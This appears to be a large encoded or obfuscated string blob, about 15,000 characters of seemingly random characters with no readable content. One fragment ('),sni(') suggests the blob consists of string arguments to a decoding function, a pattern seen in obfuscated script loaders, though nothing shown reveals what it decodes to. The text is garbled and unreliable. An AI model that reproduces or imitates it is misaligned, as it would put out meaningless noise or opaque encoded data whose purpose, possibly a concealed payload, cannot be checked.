GII.l._C.BwIBCmgrFT8w\\.1y.3p8sFuBqkghFzMm.F.ima8F.m.m;iGZI.wh.\'Gh.\\IG|>IggNmvx5.zSDh.Z\\rhl.G.!.mS;hwcE0I.m.mOQhiF,t.gdnmR6.ZBGBF.DmOEDIPFFOg_[izhG.Dxq iwgGFnB..V8A.8FmEGB.pBfhEf.gGG.\'BmInnOpII.Ms.G{ivCn%Qm)6fCpgkoNDa28".k8GEE <SF]M.]GGF.qOcBFGhiW#O.4 .ng8IwSC..DGFm Z+ .bF.IF I4rG.FBnF9F.xNh Iw.II \/Bg-h.GxCOl.EFY.mohwFaOITjihEZ9w .mile.hw2JCEB.qGOy. hmxI sgxu.I(G..kZsIc.gGNhBmwI SNEIm8ny2F.jnkO%ND\'\/ymBCZg.lnc.ZGZvODn.BqN.RpOGnr wDfoU4.8Zj.Vi.sgFE\/9.GqO.G*wxsgh\\l rjvInGImFn"Bi.4iECamg.fkmICh.WFCg8ntmFc gwB.h.mmO 0E.9.rg.LCGqGBI.miFDs[sn.-G@F mrt.DIC\'cFBmFE nGwAGMFw. G.gN288BChOGV\/IC. 8NG9.Gv.5g#BDhgGMmlZ.hwEFh"I0okG\/EQn9BwmmOGgOw. u]wg.EOC o.Wh .rEg'),sni('^h.IFZ j8.yzyFwr0^\/A.YjRZII.^k5z..FS.v A3 o]7ZIiEv.h ^\/E.gJOz.02B^J9Z8cOGI  fZ8gi]3F+.^c@G...6kD^n>FZ^Ym7xgYR Gm0CwChA]6UJ.h.8;lfC.ZMN^gm?KIBwkjEmdiFw.9D"ppwA.j..mRi.EOlig1.n.mg^ct.w.B^xw0daFZj2dk0R^ZpvNz.ZFmrEJpvIs.hq3I.IEIBpV3Ym!Z.4A.mCvJ..Hy mAI._hv.n13IkI^.CGggpg.._IIIFDsIREwp#wg4mmCY\/i7ZCIf^"AChSdM5{lgNoI.^gtG^hEEcz,Ep.fn^h-N.lCJIIZq mGIm\\d.CTZAtFnmmFlhAI..dabMd..xogZm,IgGjyIm.8l3jcI3l^.mm.hvIOGs".d.RpIOIGDvYODGvCM.?mh^^.Gh,6N9NNxg^pn..EGIRy{ai`k-hR.3h..MFgCIs)AmSyME.jgY\/\'G^EM".zAigBEEGhRii5wIhCC^zoGIk.G^dwIF0hDlOml^gxp.C^^ih^.,`dc.^E..^xg%IJZmOmCC.YA.wkqvcFISAums^zvGhF^2.Zr?2..pqJB.Z.mcgmFnMwk.c.tsmFOCochg^ZIocC.^.TGM.pw...=.IisGrw^iCZAZGBNEsEil7o.GEI k^Cy4x.leg|w^.xohEvOgI.Jzgh\/.O8mhAJxMa"n-.Gh0n^8ADpd[B yD..mC5EZEd\'ICy.kyhhgEmyf^xmI9Znnh.Ay5RhOMrgsGU i..m.0"3rybOzTgO-8^.Ayw1\/$DDiN:DhG.zhc0RhN6pI.mngZpp.Bzhgs.ngx+^Iq.ZhtcC5wAJm NXgcIgYJ"J o.G1ig^G.m4ihx{RUDm.EI.qj#C.7yOg^E.McgJphOO@zHmJ=3E^jR3e.D0. .oEMd4Ngd4I \/s.g.J^svgnZm\\PsB .qZFha.-EFchOD.Ew3SYvDgegIEk"Law\/hq.3 ^p NRYn.c.^AxG wh h^kEL^5G}m.m.F^^.(mMpy^i.I1.B.zO l|V.3jCpOBdsthmA ,k3wpnZ..jGDigZiIEGAF .CN.sRx.O7SFJsMCm`Z.\/>jhpmzYwkJRh.tw.ZlyGl..gBc.IGzwRqdO.hZq]DGGhINJAc[w.JmZn.i.I2w4j..GB -Ahn..j^ad#xi.cEhwGNA..PgD&..E\/m..NyBtIugA{PO.Z.mFbqJzoJ.0^Ne.ANw<.Ghc]kF]^nGF9omN2ErB6.gw Em8Ih.myOEOgC.tA6n^g.gH3hmCzIg^.xz.y0.TgfpFgWC5A.}siYh0iMSprZ.g.AOJIhAEwxr,hR^wIggR3z.gzRjEhdH^hQ.o.V hwCADIIIglmm..\\YxlkLAGAExBpGwUw4S.gAk*IipYs.zK.ZRiwYyAZDC&a.x.iE.Sxk6Z^7T5mZ^NAsCShCkMB.puaB$IOIgA;.CC.IFjgkCCZswEJ Szyi2. <.Am._mm.BjIZEktgr`IB.gM2ECmgk.Z..bSRZC^MM.z.n<krhO^3h^OYhIZYzl.cO  D4yECgZZg.KBw^DyI.whaf]wA9.J^Dy.\/SdEwGdEIMFGJI1x#B.*G?dYZq I3mIJ..ENRk"zE9..iYC..} ad_p\/lNI ymW]Ii8.Igx98.Og6E7Jm.OG KAJGdIqk.;2.KCgm0IvYZa.SOH.lSPgmYnIC Zi\/EiGYmqv.dG.W.+F\/%.m".EhhIp6yjmmRmNMljZYH(gM4FhJw.EdjE.dDZBD ^^.Dh.g htw.mE2hdISvi3IwwIId.I0ScGBE9.Y%GB^sv|f.*.IDmZ.hy%ssgvCsA.wYhGw9=9E.wggz5mTg15.IU0zhS"*c6+TcjB ^Oo^rc3y^.olm.{ZZkwEIS n.ZnIN.nIy*nZCj^E "IiDIGw^}^CS.gCgzN.OcEIO^I.5M.XD.i.ZJKN@k..G cn.gI7rZ.Mm yjICAnniChzI..mW.^Yxy8.Nxi3.]iDh VS1`CY.noO|gYcRgn^8hEZE^FyFE.rICERMFkqxg3Z1 .S0v{.pBsJZIw4yM.^2gihq..GGzI^GOxDp^gm%Z.^Gh.z0yYCg+SIOmC.igg3IRz0z^k3Ih..S%EZsg.wl RymL^.^p7zw.l&Zt:cSF.Smwh^ Dww3nyJ^.Jm$g"ZRDE g_.D.mVCc0.E.f.I3y0BRI i.2.D{E>cFcZZ.IQ^\/O(r...Rs^.IwM1F gp^AN.mohmBg.VCmMNE_m3.ZgqOIU^fIlAc*0m.NGSlYqq.peJx[Zy^Z+h.cI@hQ8m^JIiIDI.yIqh5E.mFIZilz.mIl;q^O l^yVaAgjcN.gZowwmOOJ6k.Z_mF1Ng5kizZF3iIc\/G5pz^mlZcDiRm.lmjTiIBWziuvllZ^gnI` c.IF*BgrE3WnhpC.s0wMCIIqJYC8yBb9dgys.D:{JMBRr*lm&h j.%1d$xoMchRBRoRsAhqiCC33.yXCvMkLZg,.Yw_IRGzm)g% mw.S.Cxx(.A.BY0LI3.BFvt1l89RRYIIoglMlzsJg.^C"1..o.BO (NwbE.My3BGB.0zkDA^ZSmhZc...N\/x..NY#c6+Ov.jgjY.qwisJntdn^Mxa7U^gcIqVd$cZcIgDNI^Foy>^YmgqncT 2ycDhlpI. sR-sFr.kXmwwnTOG.B2iOGJ wYxIhwm  .hn.d.wxzzot.wo.ric.wI30Y^CZFgJz4mCg8ywiwtoh.ztIgiA.zF.3\'Z.RIIFwBlEg9h119A\/B.hXhX3^.B.^g zCmE]UdGJ kD.8gg gmj.]^a<hG.ZtsGx.*ls.0kYA^gw4nJ7.chNIs0IIh O-iqlxCOi:mlg12;2JF.55m1YztIn.0^;J.yigMDX80.O h?OkIy.+^gFh 4w{Y.Wwt&=o23y.kYwtu=y.Iwx2Ic.hjIgg}I kXqAIiZz.3mn1Ii0dA.m.^j^Vz.(xDziqIGTO.@G3t%.CD-gSIJi*gEnviD^GqjhxzzgF\/E.0G.Db0gup^C .sgC.gmrLijA.I..x..cmNr-9KIgng..KIlDO|i0mem;*tOAY ^i-^.4.tg_J13nJI.AhBg.jpsGgi8h.eh.mDqEEsA8c.*mM^rxB.CgE`Y^\/M.EjZlnxxlrmJzFrIw.CG:yudRJZyIl^Cgz.GNGy.mhdJ.Y.pInNZ^q^c*XwMtZJDch .8gYg gEDNJpF^b1qhIA1.cF:(GFgF^hwzEERGs14D.h.^7njkmj3xJChYw.IEpI^mhOYDsl.^^;E7mNkbDhIrCp.nhs^.jhzi x|RNiO w4l.Mxh,-YR.wFCxih%OqDPZmcigh{FAIm5^tI..^C.BmGw. E5wr tkrhC0.9lS6.Z ..h..auEoTCcndKohp.k`hQj 3S.YWmh.NEknYgz+^gNG Z GZB I.ZwGs|S.Y...J.Cy1O?5yApy.ixTG.IOdc8IRzY.2JDgidyFdyl.c#w JvwYhpTI.ACxkDONiF^ky}C.1X.A.bYi^h+g.GC0=.DZc^JEFD3.8i5SY^JeGI\'+nI2buYRCIwJg[X-YyK.rE2;c.Im.hG.\/OmAgf^NdFhmDNQzz^s$B5#nEYENGNg.Y.EwXgJygJDIYj.Oh0.hf-I7cZ.;J)D@gJraGOg.d.CiqOks.m5lgrxtTsw<dgOgJG.*\'.55.pAFJ\'zI4wOkDk.Oi}Y.^P^DgNcO.aF^^Y^Z93m.hI E.sxzMxIBO.o.^ {g^cd.Y\/M.7GG.IDJajmAZA*1Z)eI0p.nZzdIpwnwNpyiIS5GF.^.Eqz.ArRm^sV8Fh.Z4FJ^ cIiC@YulRgI^Ew78VszA3Oj.F.wSYrDAfKN.dZyx9RbmYZ\/#yEEojsmB.OX0D^E+GF.OcNf!JgGjZnSEk.(^Rr"Cg.yz=mcIOmDSkxhBYG4Ip`.9z.cyIl^yni1NSS0ZC3JCcGsw.ty$gy=.YwDkTEmwgb\/EZNggmMY^O= ,oEGNI8mR-gO. .hFc$NOIxNcZvsggcOXJ^!lII *0mh1zF$\'eNm.4cJy.CY.3xFoAF.xyESw. t.&MVc ZNicIm*OS.yIzRmpZ^q..c8^-^iOIZcVi.(xs8kF.TgwFJCD8yIG^^a}ryqsI6.5.kuFIyDy.I.1hgOi qFr9S.y z^3tEvN\'^Ywhn.^iiij.O rgED.^5c.AV?.zIRr&4;p.IE.qs{6&mBm^BlF^x9N^OrjGygs]^pjAxyZg^.EZ0"Z2IDOG^Jxn.AJH^gN9.^jyYy;Bk (h YIwc3yA.ngX*Il^hFGCAGmvxarO^.!.Yv1\/A.Y^5FpuRck9s..^.hT.Gc.0 FvcJwGKJM4.pJZi C^6&ph.l^gmtqqx2hjd.5^gRNI0JEA)A[JEHJm.)v^tMdYTzZFIz<thZwNmsFq^DIYmJg>O..k f0C.Y.Z83D kSgzmh..g^"M3fOhit.#kn^AdZyI5jCsmyJjjn3R.RZyy7[.cra^OE.]ytVF.y(vbEhs9yCI1MI.ykOC^Myem^.Z3I.gDIGZC9i{E..DI2AgCd.}jmF.RpBFZhsIghGIikpg.Q"p dO.kpYYm(fN.lOc#^JIiSEn.E^g .AZ\/pvymIfR^-lEGAJ yzYiF+cEwIm.30SOCJ\/.Ni.GOC^c\\3vIlEi.Jui.IGZTj"a.hhBA3cw.C0mk<EEF..ms,EiiIDST`2M9NZz?Ega .C*9.uK0y.h3aRmPZSBgE.yshxgjg9.i*mZ}CBImr{6n.yIECghnwDfAkI2%;-YgWshFsxA.Cq"mONcgI 1DR^a>hzmh.wnMnIl3g.:\/"C\/Z.gVy.htZ.\'.vOBcxngGHxJE.tqhINc.n[s1R2.^NC.xswJ+mSr.p.giACx..qn Fj.DC^plI.EpIZ1dj!Z^gm..C*.IGIAflsk.Opih^IDY, dIhq.hmBJExsDRhwFBCCnD.w^OMgg0gjkp.E^sChOFiYvGnJkElM.<.rmBm47\\gO gwNANsoDGZzvZmBAD*x.ei.gByJZkeGlBZ..SOYrI\/gj.C.nj 4E!C=cE^hw)dqAlIq5ggN  cOs.0kch^c< fzO.JE.yBcFi\/B.Jf^;E .yO.k.X^mBgQpoI I3twO.kIo.k InEISjwyrwgOGIO...N. Ji imZwy3g8y.ElyY^mRgF NIgRx*Gq^9#qxOG.!l.^.^bE.xd.FZmZkJ.DENa4mhz..Md.zIGgy1\/C .j9m.^2TgG)wr2kBAiIy-.V.Gk,h.ID.EE.FnIBDxB[OA..cN:DJ.kZ}SDil$?8Iz..Zyvxc.FwYmFlqoAGiqngCZw;.Ys .^BSxmC.F.a$Sg6<EARu4iDu,sxl.gznBIWiB^EEEFA.AmFI6p;CcNNU3p.RB9gIA9ZgOK\/gAEr#GwgYRmn.D9S^A.mh0ymIjIA:CfxxOnC.zfZCOYB.W.sYgs..h5I2iNhIhYo......BhmDGler0igI4.hGgIj cfO^IqO9 0mn.3O.YADq.r.ZhOv.9 mcyl^^.9O^ wR\/sirI^Z.MY^MzOOiZrcg m.ID.nI.DsOyqt.yDnl3cDvEdYAg.Fgy.O OJx.Rg>5Z .C^>G+m[8IwChIIE.wwGEC8.g1#^AwEYEx.."CqC.yhmZIZYhg8DY.r\/$tFScD\'cDl\'Rmy\'cgRpSz.g..OspY.Yh2I^Gz;cghZEMZJy9Fs3Gs2.ZxF$YmTAiZ0^i}wJI^clg8zxpshGg.ts yc.sZ..lF%.. mc$^}G...s^%I..uRa^I@.^W.gI1.oeChJo]V0oR:E..I#kf9=z.,Yb hJ^qptF^i^kED.^\\^SAx.Chc .NpejGxz 3luO^>jMiJ:ZzZOBZtjc gE3Ig.Y^NDZJmk.vImI.y3n 0mw.I>Ez. ;C^AzZC2.LiFJ..msh=lZ.g=tmNmM Mh3mNvOZkw.lwm dd.EwIJgh.\\xAi.jhg swC3.hp^.wgZCACqIzg.ml.SR-3 OjCkBaBn^hT9JE.fMII"ZzgpERo.E0NZi@.h.I.yi mOkxOIM\\+JCmr3z;jbJEp1y.OZr.h..26;C0\/I7IYiZ\/.rF.t^wgImB^EggJn.SgC+c.E. myA;CrZ<MO)TtskGg.BsA|.sI.gwFJiR.Az^FgYmJY?.h.hhkrg\\EimAJIc^cmZ_i^FG5hCB2M<Aj.gmgtGO..c.AuNiS.^Shhsm\'DYkG.3hqx+^cgwAwTR EjgCY.F\/IIfzvyz.B.Jy.Ajz.IcgF fnZImZdC.^RMv3x.gECjNi.RE z^owmI.s)FQz4DkhhO.JoIZ!Y2.WgwZsj"w.g3q^J^y@FvhtrwjGi?l5tY1..lg.gyDI+.EANOnSgIlnz.i^19N.g.e0.l.BmgZ\/hG_F.wS+YalzshXcz.x.mmoJEl.$gElb^Gh+U..iO`.!sO0RwIFg..JD0J^A.z8 w1E^E+gghF%`w.j.RCA EOCwGBYYFpBmtYjSYLcdZqJN?{mDtis^i^gF hNG. .RG  FSkPZy=I.Dzp:\'^UJ2A.sJjRYZ.aL^[F:hhAI..+.IHSy^JhcBE40 .+4lI.SmCPcIZ.v2Ze.O. NmxACXtoOY.^.zzvbzcz_s TwsI]dhSEm..Jl^xh.dq^HmqynS0"7.uN3YhmyD.Ah^fg1 ^I^FCDY.yMBwY.h8.Nl.C..BiCgysh.mg.y.D.1^HmJAiZB8CIg ..lzYgE.pOyY}.t..oSEF.sRGg1INd-.}Eb4 .FGtNC Y\/f0yspOrz @islmhyFM30dh)0lDsk}x^mENEU..mYBgk8Enwn7ckNI0l.FI.A.FFMIEfYiSz^w c9HR%AI.%BgS^c.R.^hJFusMx8 In.h.WmBFgs"lYMhiAC2c^(wIZS3<I*tt.rwJ..^..hcYC^yryy.hNl j^E=ziF9Y?jtRD F%MZ.Kid.maghyhjSA.vpDI.kF e2RFhxohJmP wpY.hZr2I.\/^.MgY.[C0ZI.Dc.KAM<.o Cn!xGmIkHD.Dj.:.Y"mCJ  rZkIBAm9^R >ghc.CGAAGiS..#AE=nj^.gJ^..GCkLzp4D5Y.EwgC.ICxEpZiDIJ39m3NIN.I.xgbdC9kEG1^IE..sd.^S^BC\/.F4JIErpVOc6^0$OYdhFjyFM4mOEC.Fg.^Js.C^Chk@ny=w jDOgKhE.kzSnIOE.ZmyNi<ixDj?.yi.FZgZhPjj*SIIi^VYM^0vlG3gEyicIYCggmDS..JjAXy^J^h.^ym m^ywArIfNI.H4t!YM.DgC C^mc..gN..c4^hgE)iFm7grI^8qd8pDZgkZ.XsYpF^HrJA7xZ%0ise ggTmg ZkJ-U..ozACJEgd)a5EIDy8m3ygDf.zIxEg.2.FD+ ^...^wrZR8.Ic^;.Zl^Gt.ZlCi..Y.+j34ys^.IwwMh.TS9AngB.IiI.s.nMbYSwrh0hYsc8IlNg^FIIliy.(oipticy3J.vmmq.\/.wYGsGB\'wriZFeE.El.=5y0idj NGa jaFZsmGxIM...0hZIpCIF0lZ9 yAR..C.iEkphYtzgH.r^Pw3Mr#`\\E.1.N.lE[g.^vRZO [c..mf..-h^..-^CYzhIcc:.cgJ%xgG-9^chcncsc<.j.gmwz.J;cVjgX.Frn^.G._ERo.9^M NSo\\r.xiYml.JMOy.tOOoGZ.zNwJpK<;C^2C.1mqeSIssg^m.h.ANIY.I.^NGIFg\\h;CWN: IAT.C.hk40lmYRi.Nw^0hl c.DgF;GmmR^.3xN^<.BxEgm.g#DtIgy30R.GIJwz..s^..SGok.3gD AF\'YmS 3k\/ClYnM=i8hyCh\\ GIAMhOC^ N.zxm3hMsMGhlOyc..^I,kX.JGIhmxhyC.jDI^J8kpcIMN3jghr^Yh^Px.wSjD.DOZBh3ik8m\/IormI.0J R.g.^ghm.w.YBIQO"gyo.3N3.k^4M3gkYt.h6VD2E_EJhExkNNI.qkAIMro1mR.E.^Y.ciG2J..p12.^IYSgh-6^.rD^Yg p.h\/.dYY^wx3kE1B.phJI.igm@f-^I"hJ.mvC#^cnmIZt. .unIMY^tc3JtGcB2mAYNo....\/5\/: .R5-!..Bm.eG"Tiz\'\/E+m.\\C^CYrROIT].xLe.r3k^kI*gI.lMl=Zj .rd.Ah^.yEP. ^C^ .U=gNJgzlE9ShpYg.I\/\/d.MmJm^.GqzJmhi7)Ilomfh^OJGCA.a.O.mdIGp^D.mg3JF2-qyvpga^gh{3SzIyhRqlnghFI.IRhuY 3v^ySFhN^CuThihN3YTI.cC.fkE(GJ.DopDl2wShi.zllZzjp..X^ID.Gl+8CrAiYFsZ0.yIsCgn3.EZoChO4h.HXnGgDuh.diEz\/HIyiR.kG!ZT^0NqdBzIZ.vEwm5p#.g.g(.x8Z".jmW8|RIkr"gh7psEIzDFcYNw#cyIj.R.AECy.0jw9BJZMm.{1{^slgCH^RZ.D F.wm.C>Td.\\.C.Jw^g2GB;^^E.Z\'^wN15ABRjn xSIcm_sR^0 hhR^tcqDk.myswAA nSz=tzhEAJTOjE.D^^m^JD^yI0TIlI@b.pCAgnc-^SwhJN J.jYJhg).Ng zCZmcO1. Z.Z\/cSt\\U^.pgYgg^i0 Gywkn.C,}_4.E.^cgNy"F8Ghzy.RsEh%.IFT3.TA.i6<I..Ir^ M)^mwZ.Mhy*j%JDmCqI.pg.MBFIh"s.%.9zgc..sC.gIDi.^..zMF:0ODu...\/gdIcgky..FG%zhZv^cijxtIhM-.ICzAMx.d}.jOEE^IE4gsZgwEzC)zOrIvGUC,yEJRh(YZ.t)dgD^AfII4IhNDwiEoI-AOKdgIt4g. )r0g GCII KJRydwqQm9r.Isd.3.vkjT Rh.0^hEm51S85d6MCoo.Z^Rh2T.1dipmlcy.zZ.2BF.mriMG0.jAan.EYcv|iRyIzoikiBImm0EERoYd3GkbC.ihO-I ^hnKp..M^\/m2^W.N;R.CAAZ0^.Yw.Di.>y.SIfx5IiOhg$Zw-CZe^t. h oFx.rFd^sZIGnRh.5cFYhAd.gy@N.)+ZO+d^^h2^s^@ x yNaYkRhs3A0ONIAcw2Y.m\\.xiIAkoh6ZGrG@IsO8Czg^^J.JZph.;cIrF|.mgZ.hBsm KgghgxE2F{.ENImjhGO6BDGgzIjZa^00lRap94Ez^.hJ.u0B..^nNDnE..tjR3M2J.mC5.|.mc.gWAi2l*rwwn73x\\.]cxMZ1.O..hDvR*..Jt9^$YhfN%8h@^. I.njIxNI.S,DSBiJ.dtOnoN]lggJRp.ZEEAOZ{\/v[gw^IIgS.!7k99.xs<iL.YggTqzqE gJ.qb@I[wYY.h8N&.l"w^rAgv58ptgSme.ZIBjBg.{CxBOgx.zIZ.xv..chEzIEiEC.0R [It.JTJxa.UywrDh.^ibgGJm<g0.C;IgEEjF#yN0rpDnmh.hi..8Yw G\\hqgG.0S2G.wMA.8rFwcUh..IwIC.$IAh<ADOpcMl..E^^Ig...s.AgZAph.g..hi....m1C4zz0wgAh8.hJ9BYgA1I4RJJIYJ}RO .xq>C\/whwwgs.InmFw^Svssc<Ns.^\/hyY.pIitqRcRg7jtYmahWcB7c.3ghE0 g^C(ynmmyg.mJ..S9^.h.EhwqIfEJMImJ..JRFe^3kcTIOm.gONoAkZh^^-ItY.^wwA4cEgZ tIgwIZg5FOsiwi I.Zyb 8!g..U...vImzGXhF.mkkD^fmSmgzZwnC^`YSZ.ZY9Ig.. DRDoTyOyG.0.c.F4[ciSzt.l5n0hRG.YrGHiz.BpC\/C.A.E^ghsGhb^m.AZl..M^wJkymB..j4SJiDF.E^bhkslJ.bI.ZEAgxci\\J.z.Fm.&.s_Ctg+jj3yM.olYsk6RyAsglIQm"MSyHPIh3Mn.ywcg.).rZdiSgOxChI qnBOswmE6Y.hh2GJW.Gz4G.r.OIgI.otA.oqhzOw O9zmGCFCQZmX.GS.g.yjis.gqf2G8BwfIZ9YZI bm\\{!?)R^B>.n .NEi!\\hZ.mYF^Byimi2R^hmtaSC?Dwb^.wg&8mwimI^D.8.p!.znzmChogNB7gy0.y.l*0DJw^..2..-p8zmYZR 1m kt|^gt.Ev^zOwGdh..h{iix 0gFgI^_n N.wDE"sj.yiYq .wChmszywd 0RZAt1hYS hpCJipZAsDl..q2I.wR.hIS.1j^.s.k..G\/yZ.^I8R B*FnC\/.<CEmIeAII0YNG.A.m0X1z`^VfI^I.FIgaNj.CYx0GIi;i3EmMyt=AiRw0MoCFYYdkg.ghnqD2qn.tzY;zp^x^Bp^1z3z\\pl.gm$ZYmEw=5Ep^i mDB Y2^IzxPJgh..ihc0uJkEp.moKgwYCi6N wY.9!1;9p..JhYgw.I.jwJ:EE^TY.EwOdA^F.Zh.M.hg0xx[CkSj4eqphIoIFn3d.2pLGiwZ^C5i \'n8IZ.SVm^IrmhG.Ek^0pS.0YB.sDx3.k3gghZs.+ZmhR!.m.VjJ^wZkym.YzI.h CDEmogyZIG ZYg;Enj0sgmySMFZ^jkiCcxgLpmk+S1sR.O^k.ITIA.9\\z.YbSgCUs..fEf.I^w!0.wlOkiZlnxc.V.gS\'2c?#IcI:C^.SvS.l3wZiAp.Y!FwZjviM.mHhL2^ m2hI..gv^^z.GSg\'.3i vCgI,n3kZ.g G9JySztl.IO$ahyjkMs>5Iw.Xjzg3EyE\/s^rp-xJB3GaEmyxRm.h$ghbG.0rO.^&>qOARfn@oV  UbS^.AO9NFYMJ.xmZw.]zc.2^j.pT^.IYwFLFDIcFsIg8i yn i9hI^I1glfPwhqj^gpOmiq2C..MgCaCF8JJhyJ^l!.wEsU(jZmt8.Ac..YEERBq.>txS8GjI.YPI.7lNmO: .ZEN..gw.jB.2!Cd\/m!wzl. :kpgZgz:.R.(I+^ZCbimu.YR iIhOGg."3mAK3ZZhn.Yzr.-O EIZ4Egs^ptnAz^.ichjI.FrGc.zngKEwRsh I^CCNZOCI.h..xYFM5OJaBlm f.^mG..pZ.YtSE&Sm ZyAichSbg"yEg.N.g\'FpN1gOY EiY5{I$lQDo{Eirx;jh^9+dm.zMOZ;hI,rAmFAwhr.OkzIC30I^m^Msjohb7y%+5FypY^InkiI.a8r.A.w?tj;d^) Gl-inwlmx^3;i5^ZNiFEIJPh^aYEgxrB9Ii.K.1gEyJCdJiw.cy.yYFGnOtMD0zV.AzY8GsYUYgz+Z":3.N.jBnOIJlzmXZlz3^R)IhoEh.aCYc..RRhNm0c.MlRgs.E.hA\/k^4.3Z^mZaAg$ ,^R9zgkIzY.m35I,xA+s.Y.aIpZYI2dZ.y..,Wyd$ 5xi.4ABo05.hELHjIzz_MI8mw.s0fZzIACCN.8JrY.N32h.g0cGpC9=IxoshndqlybGrzcxJEY.hGS^c^NBMEy6Z.yO^AEL&^FgmIUs`MYqIe.IER"FYcnSwO4O.I2D-k8SrBmhzRlE.c.B)5D ^5YY0hGzhv..htEZ^^vqFpyE.rM`mfm..JOEgFzGrggsgIrykwgz.gym^njo5AMImy7h m.zMN6ZcF^r&Xycp..gMJsc#.zIDIvGnYl&zA3 Ew@iCG._.jwa.Y.Iq^v9RgCEi.l8,N^Kyd.CNjs.Olg5JRthl{j9hD.9CYL]_^nygzzh|OdfJ.BgIEhgbv. hmE^..^wY|.BD>3S.-GwB.Eg.i.myR1BpO+"^^\/.2IB^ht...{0bthjAyZ.\/lzEnkJZv4.lm\/^^sFiE&ht$^cYxRtl^AYwRpySJJmE210ZCsZe I.M(ydsz0IsYm.h$gG4OI1nm`QF..qH.DG|Ak0GOg..o..GYsqim.clp3L.zFG\/ZIGiz ZFyNUh_ Zqgs^gmvw.mscymr^hm.vMd. }gE*EDsgN^mrDZ.YGJ\'c^hxGO5m2.OexBjCJs.mIBJ.ZMm3})kII^ FnilcwO.U8m <YAm^ypAwhmnCO.w.f}DnSjZpI.g^AD ymm^sZ}GJ.G>Evwg  cIGhI0kquqCOSEKymIg^<ykt.^g].Mx..wyyhj^iQpk>lJz9.8N|SyEc\/v  ZBmJ9A2RICcB-TCc^.5p.mdEbcm^JBDyq^.myJ\\^CB.xnhDII0lI".jphNEoND>`.?G8grq.N<INlc0q.ixi9^F.JZ..m@iQhSZZDoIg.Oghns gC0lyREnFODk^.IxlI0.Y^3 E.Jp6.-8.IBY^.ncCd^Yl .mAYVkYf.MsZg.s4dGrh8..2ixYC^mR1hJ.mxA^nhyJ8Rpy.mAmlSB.O]RSF(MkMIi3.N)ctsI>c2xERcAJwl^Zgdylw02jiM.ii^tFIzBgZGhmslNq.YhZ^cI>PzglzHh1IiizyZRyzF{.DY hpqYOV.F&MADg.ys.iEROJgMog4Bi.a^2lRJII^m^m5p0gT]dnD^jjg.G9FyYo.w  RRR.sYx...v.z.YShIihqY.I.^aiV.Jp{*.Z..g.cscg4Ccbp..#g|gGNeI6h.NCwTgZ:IwgI0cm8$mhv.1Gcoz.I2amIgJvScZ+ .l0tORy"IW JX .C^I.Rwh^P88zTgonhN4wFGg hwIg5ggg_p^.qpx.jENt.Oms.x.OIEviG1mD0jchInEmZgYJJgh&j;v..h;=UEl-ERWljZ YlYMzYgxI7 pk^.M^w^g.gh5kvkUzO; ^Ehr]!2\/.fzBi."HRY^.V!lGw.JMmNTY]F"dYItMiYImwhRFzg1gmI.iaNF0dhBF8=B .CZsAgE8J2.CSZgflAn.y.L^fgGxRcntd0ykmnkON7hlJdIYhE6.mn^mct Miy+tbkn.f^hOmNtmsZhg NmFHBfGf3wmG.G0#MqmM.Ml|wifeitmA..9^AazudJhHUfMpvEcwhgTnZx^x^yctRgE0YnDzJ1gh0.mIEOimYDiyQBfZQlCChlGRi.^BrE57gJh.VJ.m^G.Dzg.g.rYhl@Ml0wYVI.L8.jJ0pcSI^Yy"wZCw.}qJgZZZ0.5Ym..FfIgW\/3JghC^O.hj"IyE.FYNxgrEzxt)CI^Zgg-8Ec^2S0.BMN3gypEDIYjZ0D5R,.IH.wi..^kj^JIMYEAlIhBS)&..S.9m1iZF.iFJ..i\'sh<YY2,rY1gOGTaCTgAhS#.EFzO-n^yYmOzmDtJ^ZwEG^5.xcC3lnZW^.^yOz.BACFgglc.hCkZNJ. o.Ht. D^E.H;YBmAmm. +IcyhJFOM^n+3l12..RjhCGGlRcgjJhhhh.^^XgrOh.^Jg9!.`DYwz"I\\3TD.pY^wwA.5.pm)gI.sIcC$pI hvgE7G.^4Jk^a .;rRDnis^.\'vfA.Ax.Zhr^3SsgZ..fjJIA^ Z^;hrrIC hFIM^mwYEFNkEc8p^MC.Ycla.eG*.(Rx.4.wzOBhSz F&RD..AhZTDDqyrkRJYY^.nmjy.q1yIlDmg_GNZZ3.iwgk58. 0.(hO.^g.g.Iyn0RE.hwhz\'I.SIgiyp.gCMY^ .@zFO^!ugRttgF.mGc+^JO4ZVA^uGsI.jNvZjmsDS.Zk.b.Z..5F.Jihn^g ^IUaw{^zYk..i.^I0^ht.0mr(.m.LgGmLykIpnZBsY.hGJxd.=OfIz&zZ.^F.v6ZhCe.1I.xF^^1ivEIN.iBYRql^0szI"BJjG^^AitJtL0DQFOIIN.ck3NhgN[1IcapApr....Mfzh^rZIOqY .RSC.V4Oyz.Sj8gFAA:EgBigCYrwpCN.cCvx..RnmB;ZAMSJgUZIgAZENZy.^f.jCA+^.T.ZhYi^Tm^,iAr.CZYk^gsD9A..CrxvBgYtCAxz..gzqsh.DIJaJEh.0.p.px1.]Ig&f FOIw)wZR=Mh.m0&Ni5c9sS^I\\.pGaZEiY.GcJ. mpw4..:FpOZs..6oZAtA.hB..4.hC w7NmZB wIR*Zex^FYCA^9..GQrEzGg^.iS  !hII^hkmMIY.yIrN#lqdi.<^8no3?\/^mcmMYc.sEgyA.sGlgZrgh^sgjfdpGhIm.@J.q.Oz..EEZmmyfhk^Rw.E pSC.I w AihDyE.k^+l.Adhm^ h.^htF#t Fy]mBiG|^:YeBdJogA..^I.YwIgp4aiIcJJE^zo. ..lGwZYpz.INggQ..3o@xR.^SzBgExgF7ojENaklj..kyyIF+p.d^JC.^YGtaj^IwmggA.I3CnhGhS5yRng0IH.cIrcBMIJ.t..k2IY.RSNrc.mJqCIS. .Tw.jE]Rw.mEi9g7C.w.9ICh.gohIZ ^orNJgSLsBxFc.I]NMx0l0JI.R7zZ.BsxI.gIAd}IkYB.lgIh_It7igJithhghGgg7cxRB.E#gRigMd-C9 sC.B nD.MMMjpE^+C0}Ip_#26B^7oy.z 83IO.z.yzgSypi6QgF^Ah.0JEm^MyZ$yhg)Z|^u^.mYGAm+ER2.JcB.EgC J^YNPn=gA..GtIol. zG8n@iAdMvIEo7.A-606.mhKCwvi.%YoI.c.9i.vg.Cim.nS.jj+.MJ..|O ZhgB]=0A.DZ 5g\'+ZpmrYOA9yEMIb.1EkY:ZY...t]ZmG32Ix^NsZfxdB.sZgFX.igIZxiYvIs^ 7rOJ8gNJhEhZA%LlkG&ZoD5-JDyIvA Z+J.D7.C.k sMRI-OAsgMS I5.Iza.FgIK.dx.Bhs^p\'g^.<mqa.tTr.jw^.m^;hAnCks^ 